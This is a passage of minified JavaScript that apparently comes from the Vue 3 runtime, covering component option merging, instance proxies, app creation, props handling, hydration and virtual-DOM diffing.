i=t[n];if(y(i))for(let t=0;t<i.length;t++)e[i[t].name]=i[t].fn;else i&&(e[i.name]=i.key?(...e)=>{const t=i.fn(...e);return t&&(t.key=i.key),t}:i.fn)}return e}function Vi(e,t,n={},i,a){if(bn.isCE||bn.parent&&_i(bn.parent)&&bn.parent.isCE)return"default"!==t&&(n.name=t),co("slot",n,i&&i());let o=e[t];o&&o._c&&(o._d=!1),Ka();const r=o&&ji(o(n)),s=no(Ha,{key:n.key||r&&r.key||`_${t}`},r||(i?i():[]),r&&1===e._?64:-2);return!a&&s.scopeId&&(s.slotScopeIds=[s.scopeId+"-s"]),o&&o._c&&(o._d=!0),s}function ji(e){return e.some((e=>!io(e)||e.type!==Ga&&!(e.type===Ha&&!ji(e.children))))?e:null}function Ui(e,t){const n={};for(const i in e)n[t&&/[A-Z]/.test(i)?`on:${i}`:j(i)]=e[i];return n}const Fi=e=>e?Po(e)?Vo(e)||e.proxy:Fi(e.parent):null,qi=m(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Fi(e.parent),$root:e=>Fi(e.root),$emit:e=>e.emit,$options:e=>Qi(e),$forceUpdate:e=>e.f||(e.f=()=>ln(e.update)),$nextTick:e=>e.n||(e.n=sn.bind(e.proxy)),$watch:e=>Zn.bind(e)}),Hi=(e,t)=>e!==d&&!e.__isScriptSetup&&w(e,t),$i={get({_:e},t){const{ctx:n,setupState:i,data:a,props:o,accessCache:r,type:s,appContext:l}=e;let c;if("$"!==t[0]){const s=r[t];if(void 0!==s)switch(s){case 1:return i[t];case 2:return a[t];case 4:return n[t];case 3:return o[t]}else{if(Hi(i,t))return r[t]=1,i[t];if(a!==d&&w(a,t))return r[t]=2,a[t];if((c=e.propsOptions[0])&&w(c,t))return r[t]=3,o[t];if(n!==d&&w(n,t))return r[t]=4,n[t];Zi&&(r[t]=0)}}const u=qi[t];let p,_;return u?("$attrs"===t&&xe(e,0,t),u(e)):(p=s.__cssModules)&&(p=p[t])?p:n!==d&&w(n,t)?(r[t]=4,n[t]):(_=l.config.globalProperties,w(_,t)?_[t]:void 0)},set({_:e},t,n){const{data:i,setupState:a,ctx:o}=e;return Hi(a,t)?(a[t]=n,!0):i!==d&&w(i,t)?(i[t]=n,!0):!w(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(o[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:i,appContext:a,propsOptions:o}},r){let s;return!!n[r]||e!==d&&w(e,r)||Hi(t,r)||(s=o[0])&&w(s,r)||w(i,r)||w(qi,r)||w(a.config.globalProperties,r)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:w(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},Gi=m({},$i,{get(e,t){if(t!==Symbol.unscopables)return $i.get(e,t,e)},has:(e,t)=>"_"!==t[0]&&!Y(t)});function Wi(){const e=Eo();return e.setupContext||(e.setupContext=Bo(e))}function Yi(e){return y(e)?e.reduce(((e,t)=>(e[t]=null,e)),{}):e}let Zi=!0;function Ki(e){const t=Qi(e),n=e.proxy,i=e.ctx;Zi=!1,t.beforeCreate&&Ji(t.beforeCreate,e,"bc");const{data:a,computed:o,methods:r,watch:s,provide:l,inject:c,created:d,beforeMount:u,mounted:_,beforeUpdate:f,updated:h,activated:m,deactivated:g,beforeDestroy:v,beforeUnmount:w,destroyed:b,unmounted:k,render:S,renderTracked:E,renderTriggered:T,errorCaptured:z,serverPrefetch:D,expose:x,inheritAttrs:P,components:A,directives:O,filters:M}=t;if(c&&function(e,t){y(e)&&(e=ia(e));for(const n in e){const i=e[n];let a;a=I(i)?"default"in i?pa(i.from||n,i.default,!0):pa(i.from||n):pa(i),Mt(a)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>a.value,set:e=>a.value=e}):t[n]=a}}(c,i,null),r)for(const p in r){const e=r[p];C(e)&&(i[p]=e.bind(n))}if(a){const t=a.call(n,n);I(t)&&(e.data=yt(t))}if(Zi=!0,o)for(const y in o){const e=o[y],t=C(e)?e.bind(n,n):C(e.get)?e.get.bind(n,n):p,a=!C(e)&&C(e.set)?e.set.bind(n):p,r=Uo({get:t,set:a});Object.defineProperty(i,y,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e})}if(s)for(const p in s)Xi(s[p],i,n,p);if(l){const e=C(l)?l.call(n):l;Reflect.ownKeys(e).forEach((t=>{ua(t,e[t])}))}function L(e,t){y(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(d&&Ji(d,e,"c"),L(Ii,u),L(zi,_),L(Di,f),L(xi,h),L(wi,m),L(yi,g),L(Ri,z),L(Li,E),L(Mi,T),L(Pi,w),L(Ai,k),L(Oi,D),y(x))if(x.length){const t=e.exposed||(e.exposed={});x.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});S&&e.render===p&&(e.render=S),null!=P&&(e.inheritAttrs=P),A&&(e.components=A),O&&(e.directives=O)}function Ji(e,t,n){Zt(y(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function Xi(e,t,n,i){const a=i.includes(".")?Kn(n,i):()=>n[i];if(E(e)){const n=t[e];C(n)&&Wn(a,n)}else if(C(e))Wn(a,e.bind(n));else if(I(e))if(y(e))e.forEach((e=>Xi(e,t,n,i)));else{const i=C(e.handler)?e.handler.bind(n):t[e.handler];C(i)&&Wn(a,i,e)}}function Qi(e){const t=e.type,{mixins:n,extends:i}=t,{mixins:a,optionsCache:o,config:{optionMergeStrategies:r}}=e.appContext,s=o.get(t);let l;return s?l=s:a.length||n||i?(l={},a.length&&a.forEach((e=>ea(l,e,r,!0))),ea(l,t,r)):l=t,I(t)&&o.set(t,l),l}function ea(e,t,n,i=!1){const{mixins:a,extends:o}=t;o&&ea(e,o,n,!0),a&&a.forEach((t=>ea(e,t,n,!0)));for(const r in t)if(i&&"expose"===r);else{const i=ta[r]||n&&n[r];e[r]=i?i(e[r],t[r]):t[r]}return e}const ta={data:na,props:ra,emits:ra,methods:oa,computed:oa,beforeCreate:aa,created:aa,beforeMount:aa,mounted:aa,beforeUpdate:aa,updated:aa,beforeDestroy:aa,beforeUnmount:aa,destroyed:aa,unmounted:aa,activated:aa,deactivated:aa,errorCaptured:aa,serverPrefetch:aa,components:oa,directives:oa,watch:function(e,t){if(!e)return t;if(!t)return e;const n=m(Object.create(null),e);for(const i in t)n[i]=aa(e[i],t[i]);return n},provide:na,inject:function(e,t){return oa(ia(e),ia(t))}};function na(e,t){return t?e?function(){return m(C(e)?e.call(this,this):e,C(t)?t.call(this,this):t)}:t:e}function ia(e){if(y(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function aa(e,t){return e?[...new Set([].concat(e,t))]:t}function oa(e,t){return e?m(Object.create(null),e,t):t}function ra(e,t){return e?y(e)&&y(t)?[...new Set([...e,...t])]:m(Object.create(null),Yi(e),Yi(null!=t?t:{})):t}function sa(){return{app:null,config:{isNativeTag:_,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let la=0;function ca(e,t){return function(n,i=null){C(n)||(n=m({},n)),null==i||I(i)||(i=null);const a=sa(),o=new WeakSet;let r=!1;const s=a.app={_uid:la++,_component:n,_props:i,_container:null,_context:a,_instance:null,version:Go,get config(){return a.config},set config(e){},use:(e,...t)=>(o.has(e)||(e&&C(e.install)?(o.add(e),e.install(s,...t)):C(e)&&(o.add(e),e(s,...t))),s),mixin:e=>(a.mixins.includes(e)||a.mixins.push(e),s),component:(e,t)=>t?(a.components[e]=t,s):a.components[e],directive:(e,t)=>t?(a.directives[e]=t,s):a.directives[e],mount(o,l,c){if(!r){const d=co(n,i);return d.appContext=a,l&&t?t(d,o):e(d,o,c),r=!0,s._container=o,o.__vue_app__=s,Vo(d.component)||d.component.proxy}},unmount(){r&&(e(null,s._container),delete s._container.__vue_app__)},provide:(e,t)=>(a.provides[e]=t,s),runWithContext(e){da=s;try{return e()}finally{da=null}}};return s}}let da=null;function ua(e,t){if(Co){let n=Co.provides;const i=Co.parent&&Co.parent.provides;i===n&&(n=Co.provides=Object.create(i)),n[e]=t}else;}function pa(e,t,n=!1){const i=Co||bn;if(i||da){const a=i?null==i.parent?i.vnode.appContext&&i.vnode.appContext.provides:i.parent.provides:da._context.provides;if(a&&e in a)return a[e];if(arguments.length>1)return n&&C(t)?t.call(i&&i.proxy):t}}function _a(){return!!(Co||bn||da)}function fa(e,t,n,i){const[a,o]=e.propsOptions;let r,s=!1;if(t)for(let l in t){if(O(l))continue;const c=t[l];let d;a&&w(a,d=R(l))?o&&o.includes(d)?(r||(r={}))[d]=c:n[d]=c:yn(e.emitsOptions,l)||l in i&&c===i[l]||(i[l]=c,s=!0)}if(o){const t=zt(n),i=r||d;for(let r=0;r<o.length;r++){const s=o[r];n[s]=ha(a,t,s,i[s],e,!w(i,s))}}return s}function ha(e,t,n,i,a,o){const r=e[n];if(null!=r){const e=w(r,"default");if(e&&void 0===i){const e=r.default;if(r.type!==Function&&!r.skipFactory&&C(e)){const{propsDefaults:o}=a;n in o?i=o[n]:(Do(a),i=o[n]=e.call(null,t),xo())}else i=e}r[0]&&(o&&!e?i=!1:!r[1]||""!==i&&i!==B(n)||(i=!0))}return i}function ma(e,t,n=!1){const i=t.propsCache,a=i.get(e);if(a)return a;const o=e.props,r={},s=[];let l=!1;if(!C(e)){const i=e=>{l=!0;const[n,i]=ma(e,t,!0);m(r,n),i&&s.push(...i)};!n&&t.mixins.length&&t.mixins.forEach(i),e.extends&&i(e.extends),e.mixins&&e.mixins.forEach(i)}if(!o&&!l)return I(e)&&i.set(e,u),u;if(y(o))for(let u=0;u<o.length;u++){const e=R(o[u]);ga(e)&&(r[e]=d)}else if(o)for(const d in o){const e=R(d);if(ga(e)){const t=o[d],n=r[e]=y(t)||C(t)?{type:t}:m({},t);if(n){const t=ya(Boolean,n.type),i=ya(String,n.type);n[0]=t>-1,n[1]=i<0||t<i,(t>-1||w(n,"default"))&&s.push(e)}}}const c=[r,s];return I(e)&&i.set(e,c),c}function ga(e){return"$"!==e[0]}function va(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:null===e?"null":""}function wa(e,t){return va(e)===va(t)}function ya(e,t){return y(t)?t.findIndex((t=>wa(t,e))):C(t)&&wa(t,e)?0:-1}const ba=e=>"_"===e[0]||"$stable"===e,ka=e=>y(e)?e.map(mo):[mo(e)],Sa=(e,t,n)=>{if(t._n)return t;const i=Tn(((...e)=>ka(t(...e))),n);return i._c=!1,i},Ca=(e,t,n)=>{const i=e._ctx;for(const a in e){if(ba(a))continue;const n=e[a];if(C(n))t[a]=Sa(0,n,i);else if(null!=n){const e=ka(n);t[a]=()=>e}}},Ea=(e,t)=>{const n=ka(t);e.slots.default=()=>n};function Ta(e,t,n,i,a=!1){if(y(e))return void e.forEach(((e,o)=>Ta(e,t&&(y(t)?t[o]:t),n,i,a)));if(_i(i)&&!a)return;const o=4&i.shapeFlag?Vo(i.component)||i.component.proxy:i.el,r=a?null:o,{i:s,r:l}=e,c=t&&t.r,u=s.refs===d?s.refs={}:s.refs,p=s.setupState;if(null!=c&&c!==l&&(E(c)?(u[c]=null,w(p,c)&&(p[c]=null)):Mt(c)&&(c.value=null)),C(l))Yt(l,s,12,[r,u]);else{const t=E(l),i=Mt(l);if(t||i){const s=()=>{if(e.f){const n=t?w(p,l)?p[l]:u[l]:l.value;a?y(n)&&g(n,o):y(n)?n.includes(o)||n.push(o):t?(u[l]=[o],w(p,l)&&(p[l]=u[l])):(l.value=[o],e.k&&(u[e.k]=l.value))}else t?(u[l]=r,w(p,l)&&(p[l]=r)):i&&(l.value=r,e.k&&(u[e.k]=r))};r?(s.id=-1,Pa(s,n)):s()}}}let Ia=!1;const za=e=>/svg/.test(e.namespaceURI)&&"foreignObject"!==e.tagName,Da=e=>8===e.nodeType;function xa(e){const{mt:t,p:n,o:{patchProp:i,createText:a,nextSibling:o,parentNode:r,remove:s,insert:l,createComment:c}}=e,d=(n,i,s,c,f,w=!1)=>{const y=Da(n)&&"["===n.data,b=()=>h(n,i,s,c,f,y),{type:k,ref:S,shapeFlag:C,patchFlag:E}=i;let T=n.nodeType;i.el=n,-2===E&&(w=!1,i.dynamicChildren=null);let I=null;switch(k){case $a:3!==T?""===i.children?(l(i.el=a(""),r(n),n),I=n):I=b():(n.data!==i.children&&(Ia=!0,n.data=i.children),I=o(n));break;case Ga:v(n)?(I=o(n),g(i.el=n.content.firstChild,n,s)):I=8!==T||y?b():o(n);break;case Wa:if(y&&(T=(n=o(n)).nodeType),1===T||3===T){I=n;const e=!i.children.length;for(let t=0;t<i.staticCount;t++)e&&(i.children+=1===I.nodeType?I.outerHTML:I.data),t===i.staticCount-1&&(i.anchor=I),I=o(I);return y?o(I):I}b();break;case Ha:I=y?_(n,i,s,c,f,w):b();break;default:if(1&C)I=1===T&&i.type.toLowerCase()===n.tagName.toLowerCase()||v(n)?u(n,i,s,c,f,w):b();else if(6&C){i.slotScopeIds=f;const e=r(n);if(I=y?m(n):Da(n)&&"teleport start"===n.data?m(n,n.data,"teleport end"):o(n),t(i,e,null,s,c,za(e),w),_i(i)){let t;y?(t=co(Ha),t.anchor=I?I.previousSibling:e.lastChild):t=3===n.nodeType?_o(""):co("div"),t.el=n,i.component.subTree=t}}else 64&C?I=8!==T?b():i.type.hydrate(n,i,s,c,f,w,e,p):128&C&&(I=i.type.hydrate(n,i,s,c,za(r(n)),f,w,e,d))}return null!=S&&Ta(S,null,c,i),I},u=(e,t,n,a,o,r)=>{r=r||!!t.dynamicChildren;const{type:l,props:c,patchFlag:d,shapeFlag:u,dirs:_,transition:h}=t,m="input"===l||"option"===l;if(m||-1!==d){_&&Qn(t,null,n,"created");let l,w=!1;if(v(e)){w=Ra(a,h)&&n&&n.vnode.props&&n.vnode.props.appear;const i=e.content.firstChild;w&&h.beforeEnter(i),g(i,e,n),t.el=e=i}if(c)if(m||!r||48&d)for(const t in c)(m&&(t.endsWith("value")||"indeterminate"===t)||f(t)&&!O(t)||"."===t[0])&&i(e,t,null,c[t],!1,void 0,n);else c.onClick&&i(e,"onClick",null,c.onClick,!1,void 0,n);if((l=c&&c.onVnodeBeforeMount)&&yo(l,n,t),_&&Qn(t,null,n,"beforeMount"),((l=c&&c.onVnodeMounted)||_||w)&&qn((()=>{l&&yo(l,n,t),w&&h.enter(e),_&&Qn(t,null,n,"mounted")}),a),16&u&&(!c||!c.innerHTML&&!c.textContent)){let i=p(e.firstChild,t,e,n,a,o,r);for(;i;){Ia=!0;const e=i;i=i.nextSibling,s(e)}}else 8&u&&e.textContent!==t.children&&(Ia=!0,e.textContent=t.children)}return e.nextSibling},p=(e,t,i,a,o,r,s)=>{s=s||!!t.dynamicChildren;const l=t.children,c=l.length;for(let u=0;u<c;u++){const t=s?l[u]:l[u]=mo(l[u]);if(e)e=d(e,t,a,o,r,s);else{if(t.type===$a&&!t.children)continue;Ia=!0,n(null,t,i,null,a,o,za(i),r)}}return e},_=(e,t,n,i,a,s)=>{const{slotScopeIds:d}=t;d&&(a=a?a.concat(d):d);const u=r(e),_=p(o(e),t,u,n,i,a,s);return _&&Da(_)&&"]"===_.data?o(t.anchor=_):(Ia=!0,l(t.anchor=c("]"),u,_),_)},h=(e,t,i,a,l,c)=>{if(Ia=!0,t.el=null,c){const t=m(e);for(;;){const n=o(e);if(!n||n===t)break;s(n)}}const d=o(e),u=r(e);return s(e),n(null,t,u,d,i,a,za(u),l),d},m=(e,t="[",n="]")=>{let i=0;for(;e;)if((e=o(e))&&Da(e)&&(e.data===t&&i++,e.data===n)){if(0===i)return o(e);i--}return e},g=(e,t,n)=>{const i=t.parentNode;i&&i.replaceChild(e,t);let a=n;for(;a;)a.vnode.el===t&&(a.vnode.el=a.subTree.el=e),a=a.parent},v=e=>1===e.nodeType&&"template"===e.tagName.toLowerCase();return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),pn(),void(t._vnode=e);Ia=!1,d(t.firstChild,e,null,null,null),pn(),t._vnode=e,Ia&&console.error("Hydration completed but contains mismatches.")},d]}const Pa=qn;function Aa(e){return Ma(e)}function Oa(e){return Ma(e,xa)}function Ma(e,t){W().__VUE__=!0;const{insert:n,remove:i,patchProp:a,createElement:o,createText:r,createComment:s,setText:l,setElementText:c,parentNode:_,nextSibling:f,setScopeId:h=p,insertStaticContent:g}=e,v=(e,t,n,i=null,a=null,o=null,r=!1,s=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!ao(e,t)&&(i=K(e),H(e,a,o,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:d,shapeFlag:u}=t;switch(c){case $a:y(e,t,n,i);break;case Ga:b(e,t,n,i);break;case Wa:null==e&&k(t,n,i,r);break;case Ha:x(e,t,n,i,a,o,r,s,l);break;default:1&u?S(e,t,n,i,a,o,r,s,l):6&u?P(e,t,n,i,a,o,r,s,l):(64&u||128&u)&&c.process(e,t,n,i,a,o,r,s,l,X)}null!=d&&a&&Ta(d,e&&e.ref,o,t||e,!t)},y=(e,t,i,a)=>{if(null==e)n(t.el=r(t.children),i,a);else{const n=t.el=e.el;t.children!==e.children&&l(n,t.children)}},b=(e,t,i,a)=>{null==e?n(t.el=s(t.children||""),i,a):t.el=e.el},k=(e,t,n,i)=>{[e.el,e.anchor]=g(e.children,t,n,i,e.el,e.anchor)},S=(e,t,n,i,a,o,r,s,l)=>{r=r||"svg"===t.type,null==e?C(t,n,i,a,o,r,s,l):I(e,t,a,o,r,s,l)},C=(e,t,i,r,s,l,d,u)=>{let p,_;const{type:f,props:h,shapeFlag:m,transition:g,dirs:v}=e;if(p=e.el=o(e.type,l,h&&h.is,h),8&m?c(p,e.children):16&m&&T(e.children,p,null,r,s,l&&"foreignObject"!==f,d,u),v&&Qn(e,null,r,"created"),E(p,e,e.scopeId,d,r),h){for(const t in h)"value"===t||O(t)||a(p,t,null,h[t],l,e.children,r,s,Z);"value"in h&&a(p,"value",null,h.value),(_=h.onVnodeBeforeMount)&&yo(_,r,e)}v&&Qn(e,null,r,"beforeMount");const w=Ra(s,g);w&&g.beforeEnter(p),n(p,t,i),((_=h&&h.onVnodeMounted)||w||v)&&Pa((()=>{_&&yo(_,r,e),w&&g.enter(p),v&&Qn(e,null,r,"mounted")}),s)},E=(e,t,n,i,a)=>{if(n&&h(e,n),i)for(let o=0;o<i.length;o++)h(e,i[o]);if(a){if(t===a.subTree){const t=a.vnode;E(e,t,t.scopeId,t.slotScopeIds,a.parent)}}},T=(e,t,n,i,a,o,r,s,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=s?go(e[c]):mo(e[c]);v(null,l,t,n,i,a,o,r,s)}},I=(e,t,n,i,o,r,s)=>{const l=t.el=e.el;let{patchFlag:u,dynamicChildren:p,dirs:_}=t;u|=16&e.patchFlag;const f=e.props||d,h=t.props||d;let m;n&&La(n,!1),(m=h.onVnodeBeforeUpdate)&&yo(m,n,t,e),_&&Qn(t,e,n,"beforeUpdate"),n&&La(n,!0);const g=o&&"foreignObject"!==t.type;if(p?z(e.dynamicChildren,p,l,n,i,g,r):s||V(e,t,l,null,n,i,g,r,!1),u>0){if(16&u)D(l,t,f,h,n,i,o);else if(2&u&&f.class!==h.class&&a(l,"class",null,h.class,o),4&u&&a(l,"style",f.style,h.style,o),8&u){const r=t.dynamicProps;for(let t=0;t<r.length;t++){const s=r[t],c=f[s],d=h[s];d===c&&"value"!==s||a(l,s,c,d,o,e.children,n,i,Z)}}1&u&&e.children!==t.children&&c(l,t.children)}else s||null!=p||D(l,t,f,h,n,i,o);((m=h.onVnodeUpdated)||_)&&Pa((()=>{m&&yo(m,n,t,e),_&&Qn(t,e,n,"updated")}),i)},z=(e,t,n,i,a,o,r)=>{for(let s=0;s<t.length;s++){const l=e[s],c=t[s],d=l.el&&(l.type===Ha||!ao(l,c)||70&l.shapeFlag)?_(l.el):n;v(l,c,d,null,i,a,o,r,!0)}},D=(e,t,n,i,o,r,s)=>{if(n!==i){if(n!==d)for(const l in n)O(l)||l in i||a(e,l,n[l],null,s,t.children,o,r,Z);for(const l in i){if(O(l))continue;const c=i[l],d=n[l];c!==d&&"value"!==l&&a(e,l,d,c,s,t.children,o,r,Z)}"value"in i&&a(e,"value",n.value,i.value)}},x=(e,t,i,a,o,s,l,c,d)=>{const u=t.el=e?e.el:r(""),p=t.anchor=e?e.anchor:r("");let{patchFlag:_,dynamicChildren:f,slotScopeIds:h}=t;h&&(c=c?c.concat(h):h),null==e?(n(u,i,a),n(p,i,a),T(t.children,i,p,o,s,l,c,d)):_>0&&64&_&&f&&e.dynamicChildren?(z(e.dynamicChildren,f,i,o,s,l,c),(null!=t.key||o&&t===o.subTree)&&Na(e,t,!0)):V(e,t,i,p,o,s,l,c,d)},P=(e,t,n,i,a,o,r,s,l)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?a.ctx.activate(t,n,i,r,l):A(t,n,i,a,o,r,l):M(e,t,l)},A=(e,t,n,i,a,o,r)=>{const s=e.component=So(e,i,a);if(hi(e)&&(s.ctx.renderer=X),Lo(s),s.asyncDep){if(a&&a.registerDep(s,L),!e.el){const e=s.subTree=co(Ga);b(null,e,t,n)}}else L(s,e,t,n,a,o,r)},M=(e,t,n)=>{const i=t.component=e.component;if(function(e,t,n){const{props:i,children:a,component:o}=e,{props:r,children:s,patchFlag:l}=t,c=o.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!a&&!s||s&&s.$stable)||i!==r&&(i?!r||xn(i,r,c):!!r);if(1024&l)return!0;if(16&l)return i?xn(i,r,c):!!r;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(r[n]!==i[n]&&!yn(c,n))return!0}}return!1}(e,t,n)){if(i.asyncDep&&!i.asyncResolved)return void N(i,t,n);i.next=t,function(e){const t=Qt.indexOf(e);t>en&&Qt.splice(t,1)}(i.update),i.update()}else t.el=e.el,i.vnode=t},L=(e,t,n,i,a,o,r)=>{const s=e.effect=new Ce((()=>{if(e.isMounted){let t,{next:n,bu:i,u:s,parent:l,vnode:c}=e,d=n;La(e,!1),n?(n.el=c.el,N(e,n,r)):n=c,i&&F(i),(t=n.props&&n.props.onVnodeBeforeUpdate)&&yo(t,l,n,c),La(e,!0);const u=In(e),p=e.subTree;e.subTree=u,v(p,u,_(p.el),K(p),e,a,o),n.el=u.el,null===d&&Pn(e,u.el),s&&Pa(s,a),(t=n.props&&n.props.onVnodeUpdated)&&Pa((()=>yo(t,l,n,c)),a)}else{let r;const{el:s,props:l}=t,{bm:c,m:d,parent:u}=e,p=_i(t);if(La(e,!1),c&&F(c),!p&&(r=l&&l.onVnodeBeforeMount)&&yo(r,u,t),La(e,!0),s&&ee){const n=()=>{e.subTree=In(e),ee(s,e.subTree,e,a,null)};p?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{const r=e.subTree=In(e);v(null,r,n,i,e,a,o),t.el=r.el}if(d&&Pa(d,a),!p&&(r=l&&l.onVnodeMounted)){const e=t;Pa((()=>yo(r,u,e)),a)}(256&t.shapeFlag||u&&_i(u.vnode)&&256&u.vnode.shapeFlag)&&e.a&&Pa(e.a,a),e.isMounted=!0,t=n=i=null}}),(()=>ln(l)),e.scope),l=e.update=()=>s.run();l.id=e.uid,La(e,!0),l()},N=(e,t,n)=>{t.component=e;const i=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,i){const{props:a,attrs:o,vnode:{patchFlag:r}}=e,s=zt(a),[l]=e.propsOptions;let c=!1;if(!(i||r>0)||16&r){let i;fa(e,t,a,o)&&(c=!0);for(const o in s)t&&(w(t,o)||(i=B(o))!==o&&w(t,i))||(l?!n||void 0===n[o]&&void 0===n[i]||(a[o]=ha(l,s,o,void 0,e,!0)):delete a[o]);if(o!==s)for(const e in o)t&&w(t,e)||(delete o[e],c=!0)}else if(8&r){const n=e.vnode.dynamicProps;for(let i=0;i<n.length;i++){let r=n[i];if(yn(e.emitsOptions,r))continue;const d=t[r];if(l)if(w(o,r))d!==o[r]&&(o[r]=d,c=!0);else{const t=R(r);a[t]=ha(l,s,t,d,e,!1)}else d!==o[r]&&(o[r]=d,c=!0)}}c&&Ae(e,"set","$attrs")}(e,t.props,i,n),((e,t,n)=>{const{vnode:i,slots:a}=e;let o=!0,r=d;if(32&i.shapeFlag){const e=t._;e?n&&1===e?o=!1:(m(a,t),n||1!==e||delete a._):(o=!t.$stable,Ca(t,a)),r=t}else t&&(Ea(e,t),r={default:1});if(o)for(const s in a)ba(s)||null!=r[s]||delete a[s]})(e,t.children,n),ze(),un(e),De()},V=(e,t,n,i,a,o,r,s,l=!1)=>{const d=e&&e.children,u=e?e.shapeFlag:0,p=t.children,{patchFlag:_,shapeFlag:f}=t;if(_>0){if(128&_)return void U(d,p,n,i,a,o,r,s,l);if(256&_)return void j(d,p,n,i,a,o,r,s,l)}8&f?(16&u&&Z(d,a,o),p!==d&&c(n,p)):16&u?16&f?U(d,p,n,i,a,o,r,s,l):Z(d,a,o,!0):(8&u&&c(n,""),16&f&&T(p,n,i,a,o,r,s,l))},j=(e,t,n,i,a,o,r,s,l)=>{t=t||u;const c=(e=e||u).length,d=t.length,p=Math.min(c,d);let _;for(_=0;_<p;_++){const i=t[_]=l?go(t[_]):mo(t[_]);v(e[_],i,n,null,a,o,r,s,l)}c>d?Z(e,a,o,!0,!1,p):T(t,n,i,a,o,r,s,l,p)},U=(e,t,n,i,a,o,r,s,l)=>{let c=0;const d=t.length;let p=e.length-1,_=d-1;for(;c<=p&&c<=_;){const i=e[c],d=t[c]=l?go(t[c]):mo(t[c]);if(!ao(i,d))break;v(i,d,n,null,a,o,r,s,l),c++}for(;c<=p&&c<=_;){const i=e[p],c=t[_]=l?go(t[_]):mo(t[_]);if(!ao(i,c))break;v(i,c,n,null,a,o,r,s,l),p--,_--}if(c>p){if(c<=_){const e=_+1,u=e<d?t[e].el:i;for(;c<=_;)v(null,t[c]=l?go(t[c]):mo(t[c]),n,u,a,o,r,s,l),c++}}else if(c>_)for(;c<=p;)H(e[c],a,o,!0),c++;else{const f=c,h=c,m=new Map;for(c=h;c<=_;c++){const e=t[c]=l?go(t[c]):mo(t[c]);null!=e.key&&m.set(e.key,c)}let g,w=0;const y=_-h+1;let b=!1,k=0;const S=new Array(y);for(c=0;c<y;c++)S[c]=0;for(c=f;c<=p;c++){const i=e[c];if(w>=y){H(i,a,o,!0);continue}let d;if(null!=i.key)d=m.get(i.key);else for(g=h;g<=_;g++)if(0===S[g-h]&&ao(i,t[g])){d=g;break}void 0===d?H(i,a,o,!0):(S[d-h]=c+1,d>=k?k=d:b=!0,v(i,t[d],n,null,a,o,r,s,l),w++)}const C=b?function(e){const t=e.slice(),n=[0];let i,a,o,r,s;const l=e.length;for(i=0;i<l;i++){const l=e[i];if(0!==l){if(a=n[n.length-1],e[a]<l){t[i]=a,n.push(i);continue}for(o=0,r=n.length-1;o<r;)s=o+r>>1,e[n[s]]<l?o=s+1:r=s;l<e[n[o]]&&(o>0&&(t[i]=n[o-1]),n[o]=i)}}o=n.length,r=n[o-1];for(;o-- >0;)n[o]=r,r=t[r];return n}(S):u;for(g=C.length-1,c=y-1;c>=0;c--){const e=h+c,u=t[e],p=e+1<d?t[e+1].el:i;0===S[c]?v(null,u,n,p,a,o,r,s,l):b&&(g<0||c!==C[g]?q(u,n,p,2):g--)}}},q=(e,t,i,a,o=null)=>{const{el:r,type:s,transition:l,children:c,shapeFlag:d}=e;if(6&d)return void q(e.component.subTree,t,i,a);if(128&d)return void e.suspense.move(t,i,a);if(64&d)return void s.move(e,t,i,X);if(s===Ha){n(r,t,i);for(let e=0;e<c.length;e++)q(c[e],t,i,a);return void n(e.anchor,t,i)}if(s===Wa)return void(({el:e,anchor:t},i,a)=>{let o;for(;e&&e!==t;)o=f(e),n(e,i,a),e=o;n(t,i,a)})(e,t,i);if(2!==a&&1&d&&l)if(0===a)l.beforeEnter(r),n(r,t,i),Pa((()=>l.enter(r)),o);else{const{leave:e,delayLeave:a,afterLeave:o}=l,s=()=>n(r,t,i),c=()=>{e(r,(()=>{s(),o&&o()}))};a?a(r,s,c):c()}else n(r,t,i)},H=(e,t,n,i=!1,a=!1)=>{const{type:o,props:r,ref:s,children:l,dynamicChildren:c,shapeFlag:d,patchFlag:u,dirs:p}=e;if(null!=s&&Ta(s,null,n,e,!0),256&d)return void t.ctx.deactivate(e);const _=1&d&&p,f=!_i(e);let h;if(f&&(h=r&&r.onVnodeBeforeUnmount)&&yo(h,t,e),6&d)Y(e.component,n,i);else{if(128&d)return void e.suspense.unmount(n,i);_&&Qn(e,null,t,"beforeUnmount"),64&d?e.type.remove(e,t,n,a,X,i):c&&(o!==Ha||u>0&&64&u)?Z(c,t,n,!1,!0):(o===Ha&&384&u||!a&&16&d)&&Z(l,t,n),i&&$(e)}(f&&(h=r&&r.onVnodeUnmounted)||_)&&Pa((()=>{h&&yo(h,t,e),_&&Qn(e,null,t,"unmounted")}),n)},$=e=>{const{type:t,el:n,anchor:a,transition:o}=e;if(t===Ha)return void G(n,a);if(t===Wa)return void(({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=f(e),i(e),e=n;i(t)})(e);const 